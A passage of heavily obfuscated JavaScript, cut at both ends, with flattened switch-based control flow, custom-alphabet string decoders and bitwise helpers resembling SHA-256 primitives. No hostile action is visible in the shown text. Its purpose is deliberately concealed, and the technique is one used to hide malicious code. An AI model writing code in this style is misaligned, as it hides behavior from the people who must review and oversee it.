hvWFnrv-0x1d:case-0x5d:cwTE5k([PKY29z.Lf7Syr.NZXtQs,PKY29z.Lf7Syr.zEQE3E]=[0x47,0xca],PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=-0x7b,a6tu7E+=0x159,oxAt51+=0x41);break;case-0x80:cwTE5k([...VPCRo2o.Vo4Ls7]=aMkEck,VPCRo2o.Vo4Ls7[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[VPCRo2o.Vo4Ls7[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(PKY29z.PEZMxIX=PKY29z.VPCRo2o,a6tu7E+=0x141);break}else{cwTE5k(PKY29z.PEZMxIX=PKY29z.VPCRo2o,hvWFnrv+=0xeb,a6tu7E+=-0x5a);break}case 0xe2:case 0xe1:cwTE5k([K5TDBX2.UIAX2c]=aMkEck,K5TDBX2.wfjitTF=\"\\u0029\\u0064\\u006c\\u0066\\u0023\\u0047\\u006e\\u0035\\u0049\\u0057\\u0042\\u0067\\u0026\\u0072\\u004d\\u0039\\u007d\\u005a\\u0070\\u0077\\u007a\\u002b\\u0063\\u0048\\u0036\\u0022\\u004a\\u0078\\u003f\\u0059\\u0056\\u006a\\u0037\\u007c\\u0030\\u003e\\u0060\\u004b\\u002c\\u0024\\u0038\\u006d\\u0054\\u004e\\u005f\\u002f\\u003c\\u0050\\u0028\\u003d\\u0069\\u007e\\u0076\\u005e\\u005b\\u0046\\u0045\\u0071\\u0034\\u0065\\u0025\\u0044\\u0041\\u006f\\u0079\\u002e\\u004f\\u0021\\u0043\\u0062\\u0032\\u0031\\u0053\\u007b\\u005d\\u0068\\u0052\\u0074\\u006b\\u0061\\u003a\\u0075\\u0058\\u004c\\u0040\\u002a\\u0055\\u0051\\u003b\\u0033\\u0073\",K5TDBX2.lS5MfOA=\"\"+(K5TDBX2.UIAX2c||\"\"),PKY29z.PEZMxIX=PKY29z.K5TDBX2,a6tu7E+=-0x146);break;case oxAt51- -0x131:cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=-0x11c,a6tu7E+=0x49,oxAt51+=-0x24);break;case 0x62:case oxAt51- -0x4b:case-0xd2:cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=-0x7,a6tu7E+=-0x9d,oxAt51+=0xd1);break;case PKY29z.Lf7Syr.NZXtQs+-0x127:cwTE5k(PKY29z.K5TDBX2.gAkDZVI=lS5MfOA.length,PKY29z.K5TDBX2.UEI5Cn=[],PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=0x37,a6tu7E+=-0x9f,oxAt51+=0x51);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0xec,0x8f,-0x28).next().value);if(jWTLv4J){return hvWFnrv}}function NpCqxRl(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,PKY29z={Doa1JP3:{}},aMkEck){while(hvWFnrv+a6tu7E+oxAt51!==-0x47)with(PKY29z.GONKcW||PKY29z)switch(hvWFnrv+a6tu7E+oxAt51){case PKY29z.Doa1JP3.wwiCROt+-0x6a:case hvWFnrv- -0x39:case 0x0:cwTE5k(PKY29z.Doa1JP3.wwiCROt=-0x11,PKY29z.GONKcW=PKY29z.Doa1JP3,hvWFnrv+=0x16,a6tu7E+=-0x5f,oxAt51+=-0x84);break;case oxAt51-0x1ab:cwTE5k(PKY29z.GONKcW=PKY29z.WxbtU4,hvWFnrv+=0x198,a6tu7E+=0x5d,oxAt51+=-0x150);break;case 0x77:case a6tu7E- -0x16b:cwTE5k(PKY29z.Doa1JP3.wwiCROt=0x8d,Doa1JP3.LX0ZOGY=function(...hvWFnrv){return A0_9N_4(-0xed,0x54,0x35,{Doa1JP3:PKY29z.Doa1JP3,KbDsLK_:{}},hvWFnrv).next().value},Doa1JP3.RkWzeM=function(...hvWFnrv){return A0_9N_4(0x27,-0xd1,0x4b,{Doa1JP3:PKY29z.Doa1JP3,T5gYH6W:{}},hvWFnrv).next().value},VtMFvku[x2VSSa1[a6tu7E+0x9c]]=x2VSSa1[a6tu7E+0xa0],xZTzytO(Doa1JP3.LX0ZOGY),PKY29z.GONKcW=PKY29z.Doa1JP3,hvWFnrv+=-0xf0,a6tu7E+=-0x35,oxAt51+=-0x97);break;case-0xed:case-0x2c:cwTE5k(xZTzytO(RkWzeM),VtMFvku[-x2VSSa1[0x23e]]=\"\",PKY29z.GONKcW=PKY29z.Doa1JP3,hvWFnrv+=0x14e,a6tu7E+=0x6f);break;case oxAt51- -0x74:cwTE5k(PKY29z.GONKcW=PKY29z.T5gYH6W,hvWFnrv+=-0x110,a6tu7E+=0x35,oxAt51+=0x9f);break;case-0xdb:case PKY29z.Doa1JP3.wwiCROt+-0xec:cwTE5k([...T5gYH6W.kctDvUN]=aMkEck,T5gYH6W.msHYHIg=function*hvWFnrv(a6tu7E,oxAt51,PKY29z={eRf8Kc:{}}){while(a6tu7E+oxAt51!==-0x78)with(PKY29z.V3KDes||PKY29z)switch(a6tu7E+oxAt51){case-0xe9:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[0x90]]=x2VSSa1[0x2],T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xd0]]=-x2VSSa1[0x4],PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=0x86);break;case oxAt51!=-0x31&&oxAt51!=-0x2b&&oxAt51-0xb8:case 0x5e:case-0xbd:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x2be]]=[],T5gYH6W.kctDvUN[-x2VSSa1[a6tu7E+0x2f5]]=x2VSSa1[0x2],PKY29z.V3KDes=PKY29z.eRf8Kc,oxAt51+=-0xb9);break;case PKY29z.eRf8Kc.aHcJqpx+-0x92:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[0x206]].push((T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]|T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+-0x1a]]<<T5gYH6W.kctDvUN[x2VSSa1[0x90]])&x2VSSa1[0x17]),PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=-0xf6,oxAt51+=0x147);break;case-0x7b:return T5gYH6W.i2cKi9=!0x0,eLy48A(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x2ca]]);case oxAt51-0x32:case-0x2e:case 0x7c:for(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xf5]]=x2VSSa1[a6tu7E+0x34];T5gYH6W.kctDvUN[x2VSSa1[0xc3]]<T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x37]];T5gYH6W.kctDvUN[x2VSSa1[0xc3]]++){T5gYH6W.kctDvUN[x2VSSa1[0x12]]=T5gYH6W.kctDvUN[x2VSSa1[0x3]].indexOf(T5gYH6W.kctDvUN[x2VSSa1[0x6a]][T5gYH6W.kctDvUN[x2VSSa1[0xc3]]]);if(T5gYH6W.kctDvUN[x2VSSa1[0x12]]===-x2VSSa1[a6tu7E+0x36])continue;if(T5gYH6W.kctDvUN[x2VSSa1[0x18]]<x2VSSa1[0x2]){T5gYH6W.kctDvUN[x2VSSa1[0x18]]=T5gYH6W.kctDvUN[x2VSSa1[0x12]]}else{cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x4a]]+=T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x44]]*x2VSSa1[0x1d],T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]|=T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x4a]]<<T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xc2]],T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xc2]]+=(T5gYH6W.kctDvUN[x2VSSa1[0x18]]&x2VSSa1[a6tu7E+0x64])>x2VSSa1[a6tu7E+0x4e]?x2VSSa1[a6tu7E+0x4b]:x2VSSa1[0x1a]);do{cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x238]].push(T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]&x2VSSa1[0x17]),T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]>>=x2VSSa1[0xa],T5gYH6W.kctDvUN[x2VSSa1[0x90]]-=x2VSSa1[0xa])}while(T5gYH6W.kctDvUN[x2VSSa1[0x90]]>x2VSSa1[a6tu7E+0x4a]);T5gYH6W.kctDvUN[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(T5gYH6W.kctDvUN[x2VSSa1[0x18]]>-x2VSSa1[0x4]){cwTE5k(PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=0x64,oxAt51+=-0xcd);break}else{cwTE5k(PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=-0x92,oxAt51+=0x7a);break}case oxAt51!=-0x31&&oxAt51!=0x88&&oxAt51-0xb8:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[0x6a]]=\"\"+(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xba]]||\"\"),T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xbd]]=T5gYH6W.kctDvUN[x2VSSa1[0x6a]].length,PKY29z.V3KDes=PKY29z.eRf8Kc,oxAt51+=0xb3);break;default:cwTE5k(PKY29z.V3KDes=PKY29z.RLSG7_,oxAt51+=-0x35);break;case 0x7:case-0x4b:cwTE5k(PKY29z.V3KDes=PKY29z.bgA7_C,oxAt51+=-0x7f);break;case PKY29z.eRf8Kc.aHcJqpx+-0x26:cwTE5k(PKY29z.eRf8Kc.aHcJqpx=-0x52,PKY29z.V3KDes=PKY29z.eRf8Kc,oxAt51+=0x67);break;case 0xab:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[0x0]]=x2VSSa1[0x4],T5gYH6W.kctDvUN[x2VSSa1[0x3]]=\"\\x77\\x78\\x37\\x28\\x5f\\x6f\\x2b\\x35\\x44\\x29\\x50\\x56\\x2c\\x24\\x42\\x65\\x61\\x51\\x3d\\x36\\x73\\x62\\x3b\\x79\\x5a\\x2f\\x5b\\x5d\\x48\\x52\\x25\\x2a\\x70\\x21\\x59\\x46\\x67\\x23\\x76\\x7c\\x32\\x72\\x47\\x49\\x54\\x6c\\x71\\x69\\x4d\\x60\\x75\\x6d\\x5e\\x7e\\x22\\x4a\\x6e\\x31\\x39\\x33\\x4c\\x7b\\x38\\x3e\\x43\\x34\\x55\\x26\\x40\\x74\\x4e\\x7a\\x4b\\x7d\\x6a\\x53\\x57\\x66\\x63\\x4f\\x30\\x3f\\x45\\x58\\x41\\x64\\x3c\\x3a\\x2e\\x68\\x6b\",PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=0x81,oxAt51+=-0x20f);break;case-0x6:cwTE5k(PKY29z.eRf8Kc.aHcJqpx=-0x41,T5gYH6W.kctDvUN[x2VSSa1[0x206]].push((T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]|T5gYH6W.kctDvUN[x2VSSa1[0x18]]<<T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x1c9]])&x2VSSa1[0x17]),PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=0x75,oxAt51+=-0xea);break;case 0x87:case 0x4a:cwTE5k(PKY29z.eRf8Kc.aHcJqpx=-0x3a,T5gYH6W.kctDvUN[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+-0xe3],T5gYH6W.kctDvUN[x2VSSa1[0x3]]=\"\\x77\\x78\\x37\\x28\\x5f\\x6f\\x2b\\x35\\x44\\x29\\x50\\x56\\x2c\\x24\\x42\\x65\\x61\\x51\\x3d\\x36\\x73\\x62\\x3b\\x79\\x5a\\x2f\\x5b\\x5d\\x48\\x52\\x25\\x2a\\x70\\x21\\x59\\x46\\x67\\x23\\x76\\x7c\\x32\\x72\\x47\\x49\\x54\\x6c\\x71\\x69\\x4d\\x60\\x75\\x6d\\x5e\\x7e\\x22\\x4a\\x6e\\x31\\x39\\x33\\x4c\\x7b\\x38\\x3e\\x43\\x34\\x55\\x26\\x40\\x74\\x4e\\x7a\\x4b\\x7d\\x6a\\x53\\x57\\x66\\x63\\x4f\\x30\\x3f\\x45\\x58\\x41\\x64\\x3c\\x3a\\x2e\\x68\\x6b\",PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=-0x19f,oxAt51+=0x72);break;case-0x21:cwTE5k(PKY29z.V3KDes=PKY29z.CCyBDv,a6tu7E+=-0x22,oxAt51+=-0x35);break}},T5gYH6W.i2cKi9=void 0x0,T5gYH6W.Wt3ZqL=(0x1,T5gYH6W.msHYHIg)(0xe7,-(a6tu7E+0x16e)).next().value);if(T5gYH6W.i2cKi9){cwTE5k(PKY29z.GONKcW=PKY29z.T5gYH6W,hvWFnrv+=-0x2c,a6tu7E+=0x6f,oxAt51+=-0x3d);break}else{cwTE5k(PKY29z.GONKcW=PKY29z.T5gYH6W,hvWFnrv+=-0xa7,a6tu7E+=0x112,oxAt51+=-0xd7);break}case 0x40:cwTE5k(PKY29z.GONKcW=PKY29z.Doa1JP3,hvWFnrv+=-0xf8,a6tu7E+=0xac,oxAt51+=-0x14);break;case PKY29z.Doa1JP3.wwiCROt+0x6:return;case a6tu7E- -0x9:return Wt3ZqL;case PKY29z.Doa1JP3.wwiCROt+0x43:for(VtMFvku[x2VSSa1[0x1]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x1]]<VtMFvku[x2VSSa1[hvWFnrv+-0x109]].length;VtMFvku[x2VSSa1[0x1]]++)VtMFvku[-x2VSSa1[0x23e]]+=Vrje_v((0x1,LX0ZOGY)(x2VSSa1[0x23f])+x2VSSa1[0x99]).fromCharCode(VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0x1]])>>>x2VSSa1[0xa]&x2VSSa1[0x17],VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0x1]])&x2VSSa1[0x17]);return jWTLv4J=!0x0,VtMFvku[-x2VSSa1[0x23e]];case oxAt51-0x30:return mdSdp0Q;case 0xaa:default:case a6tu7E-0x10c:return;case-0x94:case-0x64:cwTE5k([...KbDsLK_._YVPrln]=aMkEck,KbDsLK_.HT9nCr9=function*hvWFnrv(a6tu7E,oxAt51,PKY29z,aMkEck,VtMFvku={XQ0rwb5:{}}){while(a6tu7E+oxAt51+PKY29z+aMkEck!==-0x7d)with(VtMFvku.MkX0Vcz||VtMFvku)switch(a6tu7E+oxAt51+PKY29z+aMkEck){case a6tu7E- -0x2a0:case-0x32:case 0x40:case oxAt51- -0x158:case 0x72:cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,oxAt51+=0x11a,PKY29z+=-0x270,aMkEck+=0x3c);break;case-0x9:case 0xbe:cwTE5k(VtMFvku.XQ0rwb5.Eve0yAi=0x4,KbDsLK_._YVPrln[x2VSSa1[a6tu7E+-0x10b]]=x2VSSa1[PKY29z+-0x26]);if(typeof i_Olo1[KbDsLK_._YVPrln[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,a6tu7E+=-0x1c4,oxAt51+=-0x2f,PKY29z+=-0x7a,aMkEck+=0x109);break}else{cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,a6tu7E+=-0x1c4,oxAt51+=-0x2f,PKY29z+=0x21,aMkEck+=0x6f);break}case a6tu7E- -0x1a4:cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,oxAt51+=0x104,PKY29z+=-0x14b,aMkEck+=-0x149);break;case-0xa6:return KbDsLK_.szTfz9A=!0x0,i_Olo1[KbDsLK_._YVPrln[x2VSSa1[PKY29z+0x52]]]=(0x1,Doa1JP3.RkWzeM)(x79ayyc[KbDsLK_._YVPrln[x2VSSa1[a6tu7E+0xbb]]]);case-0xa5:return KbDsLK_.szTfz9A=!0x0,i_Olo1[KbDsLK_._YVPrln[x2VSSa1[0x2]]];default:cwTE5k(VtMFvku.XQ0rwb5.Eve0yAi=0xdb,KbDsLK_._YVPrln[x2VSSa1[a6tu7E+0xb9]]=x2VSSa1[0x4]);if(typeof i_Olo1[KbDsLK_._YVPrln[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,oxAt51+=0x185,PKY29z+=-0x1e6,aMkEck+=-0xaf);break}else{cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,oxAt51+=0x185,PKY29z+=-0x14b,aMkEck+=-0x149);break}}},KbDsLK_.szTfz9A=void 0x0,KbDsLK_.mdSdp0Q=(0x1,KbDsLK_.HT9nCr9)(hvWFnrv+0x1f8,0x66,0x2a,-0xdd).next().value);if(KbDsLK_.szTfz9A){cwTE5k(PKY29z.GONKcW=PKY29z.KbDsLK_,hvWFnrv+=0x1a4,a6tu7E+=-0x13b,oxAt51+=-0xe);break}else{cwTE5k(PKY29z.GONKcW=PKY29z.KbDsLK_,hvWFnrv+=0x1bb,a6tu7E+=-0xb6,oxAt51+=-0xe);break}case-0x32:case 0x35:case hvWFnrv-0x1b:cwTE5k(PKY29z.GONKcW=PKY29z.p0XfqA,hvWFnrv+=0x13,a6tu7E+=0x19,oxAt51+=-0x150);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0xad,-0x9c,0xbe).next().value);if(jWTLv4J){return hvWFnrv}}function i0zEP1(VtMFvku){var jWTLv4J=Vrje_v(WHhiYr(x2VSSa1[0x228])+x2VSSa1[0x6e])(VtMFvku.length>>x2VSSa1[0x1]),hvWFnrv,hvWFnrv;for(hvWFnrv=x2VSSa1[0x2];hvWFnrv<jWTLv4J.length;hvWFnrv++)jWTLv4J[hvWFnrv]=x2VSSa1[0x2];for(hvWFnrv=x2VSSa1[0x2];hvWFnrv<VtMFvku.length*x2VSSa1[0xa];hvWFnrv+=x2VSSa1[0xa])jWTLv4J[hvWFnrv>>x2VSSa1[0x2f]]|=(VtMFvku.charCodeAt(hvWFnrv/x2VSSa1[0xa])&x2VSSa1[0x17])<<x2VSSa1[0x1ee]-hvWFnrv%x2VSSa1[0x7];return jWTLv4J}function b1h_uQy(VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,PKY29z={LTvV_pA:{}},aMkEck){while(hvWFnrv+a6tu7E+oxAt51!==-0x2b)with(PKY29z.TfTicW2||PKY29z)switch(hvWFnrv+a6tu7E+oxAt51){case-0x14:case-0x16:return i_Olo1[t_OeTq[x2VSSa1[a6tu7E+0x118]]];case PKY29z.LTvV_pA.nvL1iiR+0x20:cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0x38,a6tu7E+=-0x8e,oxAt51+=0x1e3);break;default:case-0xce:case 0x68:return i_Olo1[t_OeTq[x2VSSa1[a6tu7E+0x17]]]=(0x1,PKY29z.LTvV_pA.FuKYxeI)(x79ayyc[t_OeTq[x2VSSa1[0x2]]]);case 0x38:cwTE5k(PKY29z.LTvV_pA.nvL1iiR=-0xd7,LTvV_pA.lfnyiM=function(...hvWFnrv){return A0_9N_4(-0x17b,0x1db,-0x52,{LTvV_pA:PKY29z.LTvV_pA,eV2wxz2:{}},hvWFnrv).next().value},LTvV_pA.FuKYxeI=function(...hvWFnrv){return A0_9N_4(-0x2f,0x32,-0x86,{LTvV_pA:PKY29z.LTvV_pA,DTJpC5W:{}},hvWFnrv).next().value},xZTzytO(LTvV_pA.lfnyiM),xZTzytO(LTvV_pA.FuKYxeI),PKY29z.TfTicW2=PKY29z.LTvV_pA,hvWFnrv+=-0x17d,a6tu7E+=0x1a,oxAt51+=0x1fb);break;case 0x72:return jWTLv4J=!0x0,AwQn0OZ;case PKY29z.LTvV_pA.nvL1iiR+0x105:return eLy48A(fGD47y[x2VSSa1[0x240]]);case-0xd5:case a6tu7E- -0x9c:case 0x26:return i_Olo1[t_OeTq[x2VSSa1[a6tu7E+0xd4]]];case hvWFnrv!=-0xd7&&hvWFnrv- -0x152:cwTE5k(fGD47y[x2VSSa1[0x240]].push((fGD47y[x2VSSa1[0x2f]]|fGD47y[x2VSSa1[0xbc]]<<fGD47y[x2VSSa1[0x15]])&x2VSSa1[hvWFnrv+0x192]),PKY29z.TfTicW2=PKY29z.DTJpC5W,a6tu7E+=0x1d4,oxAt51+=-0x17d);break;case hvWFnrv- -0xfa:return i_Olo1[t_OeTq[x2VSSa1[0x2]]];case hvWFnrv-0xc5:fGD47y[x2VSSa1[0xbc]]=-x2VSSa1[0x4];for(fGD47y[x2VSSa1[0xa]]=x2VSSa1[0x2];fGD47y[x2VSSa1[0xa]]<fGD47y[x2VSSa1[a6tu7E+0x1d]];fGD47y[x2VSSa1[0xa]]++){fGD47y[x2VSSa1[hvWFnrv+-0x180]]=fGD47y[x2VSSa1[0x3]].indexOf(fGD47y[-x2VSSa1[0x35]][fGD47y[x2VSSa1[0xa]]]);if(fGD47y[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(fGD47y[x2VSSa1[0xbc]]<x2VSSa1[0x2]){fGD47y[x2VSSa1[hvWFnrv+-0xfd]]=fGD47y[x2VSSa1[hvWFnrv+-0x180]]}else{cwTE5k(fGD47y[x2VSSa1[0xbc]]+=fGD47y[x2VSSa1[0x39]]*x2VSSa1[0x1d],fGD47y[x2VSSa1[0x2f]]|=fGD47y[x2VSSa1[0xbc]]<<fGD47y[x2VSSa1[0x15]],fGD47y[x2VSSa1[0x15]]+=(fGD47y[x2VSSa1[0xbc]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(fGD47y[x2VSSa1[0x240]].push(fGD47y[x2VSSa1[0x2f]]&x2VSSa1[0x17]),fGD47y[x2VSSa1[0x2f]]>>=x2VSSa1[hvWFnrv+-0x1af],fGD47y[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(fGD47y[x2VSSa1[a6tu7E+0x23]]>x2VSSa1[0x18]);fGD47y[x2VSSa1[0xbc]]=-x2VSSa1[0x4]}}if(fGD47y[x2VSSa1[0xbc]]>-x2VSSa1[0x4]){cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0x334,a6tu7E+=0x35,oxAt51+=0x1e2);break}else{cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0x334,a6tu7E+=0x209,oxAt51+=0x65);break}case PKY29z.LTvV_pA.nvL1iiR+0x13d:cwTE5k(fGD47y[-x2VSSa1[hvWFnrv+0x12c]]=\"\"+(fGD47y[x2VSSa1[0x2]]||\"\"),fGD47y[x2VSSa1[hvWFnrv+0x106]]=fGD47y[-x2VSSa1[0x35]].length,fGD47y[x2VSSa1[0x240]]=[],PKY29z.TfTicW2=PKY29z.DTJpC5W,a6tu7E+=-0x106);break;case 0x7b:fGD47y[x2VSSa1[0xbc]]=-x2VSSa1[0x4];for(fGD47y[x2VSSa1[0xa]]=x2VSSa1[a6tu7E+-0x25];fGD47y[x2VSSa1[a6tu7E+-0x1d]]<fGD47y[x2VSSa1[a6tu7E+-0x18]];fGD47y[x2VSSa1[a6tu7E+-0x1d]]++){fGD47y[x2VSSa1[hvWFnrv+0x110]]=fGD47y[x2VSSa1[0x3]].indexOf(fGD47y[-x2VSSa1[0x35]][fGD47y[x2VSSa1[hvWFnrv+0xe1]]]);if(fGD47y[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(fGD47y[x2VSSa1[hvWFnrv+0x193]]<x2VSSa1[0x2]){fGD47y[x2VSSa1[hvWFnrv+0x193]]=fGD47y[x2VSSa1[0x39]]}else{cwTE5k(fGD47y[x2VSSa1[0xbc]]+=fGD47y[x2VSSa1[0x39]]*x2VSSa1[a6tu7E+-0xa],fGD47y[x2VSSa1[0x2f]]|=fGD47y[x2VSSa1[a6tu7E+0x95]]<<fGD47y[x2VSSa1[0x15]],fGD47y[x2VSSa1[0x15]]+=(fGD47y[x2VSSa1[a6tu7E+0x95]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(fGD47y[x2VSSa1[0x240]].push(fGD47y[x2VSSa1[0x2f]]&x2VSSa1[hvWFnrv+0xee]),fGD47y[x2VSSa1[0x2f]]>>=x2VSSa1[hvWFnrv+0xe1],fGD47y[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(fGD47y[x2VSSa1[a6tu7E+-0x12]]>x2VSSa1[0x18]);fGD47y[x2VSSa1[0xbc]]=-x2VSSa1[hvWFnrv+0xdb]}}if(fGD47y[x2VSSa1[0xbc]]>-x2VSSa1[0x4]){cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0xa4);break}else{cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0xa4,a6tu7E+=0x1d4,oxAt51+=-0x17d);break}case oxAt51- -0x6e:case 0x1e:cwTE5k(PKY29z.TfTicW2=PKY29z.eV2wxz2,hvWFnrv+=0x64,a6tu7E+=-0x99,oxAt51+=0x65);break;case-0xbc:case-0xc2:case oxAt51-0x10:cwTE5k(PKY29z.LTvV_pA.nvL1iiR=0xef,PKY29z.TfTicW2=PKY29z.eV2wxz2,hvWFnrv+=-0x74,a6tu7E+=0xbd,oxAt51+=0x66);break;case 0xd0:PKY29z.LTvV_pA.AwQn0OZ=\"\";for(PKY29z.LTvV_pA.z9emR7J=x2VSSa1[0x2];z9emR7J<VtMFvku.length*x2VSSa1[0x7];z9emR7J+=x2VSSa1[hvWFnrv+0xee])AwQn0OZ+=Vrje_v((0x1,lfnyiM)(x2VSSa1[a6tu7E+0x240])+x2VSSa1[0x99]).fromCharCode(VtMFvku[z9emR7J>>x2VSSa1[0x2f]]>>>x2VSSa1[0x1ee]-z9emR7J%x2VSSa1[0x7]&x2VSSa1[0x17]);cwTE5k(PKY29z.TfTicW2=PKY29z.LTvV_pA,hvWFnrv+=-0x5e);break;case PKY29z.LTvV_pA.nvL1iiR+0x37:cwTE5k(fGD47y[x2VSSa1[a6tu7E+0x103]]=x2VSSa1[0x2],fGD47y[x2VSSa1[0x15]]=x2VSSa1[hvWFnrv+0xf9],PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=0x20,a6tu7E+=0xfb);break;case 0xdb:case 0xe:case-0xe0:cwTE5k([...eV2wxz2.t_OeTq]=aMkEck,eV2wxz2.t_OeTq[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+-0x1d7]);if(typeof i_Olo1[eV2wxz2.t_OeTq[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[hvWFnrv+0x17d])){cwTE5k(PKY29z.TfTicW2=PKY29z.eV2wxz2,hvWFnrv+=0x1c9,a6tu7E+=-0x1f0);break}else{cwTE5k(PKY29z.TfTicW2=PKY29z.eV2wxz2,hvWFnrv+=0x97,a6tu7E+=-0x8f);break}case 0x7:case PKY29z.LTvV_pA.nvL1iiR+0x54:cwTE5k([...DTJpC5W.fGD47y]=aMkEck,DTJpC5W.fGD47y[x2VSSa1[0x0]]=x2VSSa1[0x4],DTJpC5W.fGD47y[x2VSSa1[hvWFnrv+0x32]]=\"\\u0043\\u005b\\u0059\\u002e\\u0073\\u0072\\u007b\\u002c\\u0028\\u0075\\u006f\\u0045\\u004c\\u003b\\u0046\\u0042\\u0056\\u0037\\u0062\\u0076\\u007a\\u004d\\u0032\\u006b\\u0071\\u002a\\u0053\\u0074\\u007e\\u0044\\u004f\\u0057\\u005a\\u0034\\u0079\\u002b\\u0036\\u0064\\u002f\\u0031\\u005d\\u0067\\u0060\\u007c\\u006d\\u0061\\u0038\\u003f\\u0039\\u007d\\u004e\\u0047\\u0065\\u0022\\u0068\\u0058\\u006c\\u0021\\u003e\\u0070\\u0077\\u0078\\u0055\\u0040\\u003c\\u005e\\u0029\\u005f\\u0026\\u0033\\u0054\\u0041\\u0063\\u0051\\u003d\\u0048\\u0066\\u0023\\u0035\\u006a\\u0025\\u0030\\u006e\\u0050\\u0049\\u003a\\u0024\\u0052\\u004a\\u004b\\u0069\",PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0xc8,oxAt51+=0x1b1);break;case-0xc4:cwTE5k(PKY29z.TfTicW2=PKY29z.q5kHq2U,a6tu7E+=-0x1d2,oxAt51+=0x26b);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x99,-0x19,-0x48).next().value);if(jWTLv4J){return hvWFnrv}}function XiFIQ2(VtMFvku,jWTLv4J){return VtMFvku>>>jWTLv4J|VtMFvku<<x2VSSa1[0x7]-jWTLv4J}function akRL1vO(VtMFvku,jWTLv4J){return VtMFvku>>>jWTLv4J}function qqLOXcH(VtMFvku,jWTLv4J,hvWFnrv){return VtMFvku&jWTLv4J^~VtMFvku&hvWFnrv}function R1_xqx(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x4]]^VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x1]]^VtMFvku[x2VSSa1[0x4]]&VtMFvku[x2VSSa1[0x1]]}function TBKxLYv(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return 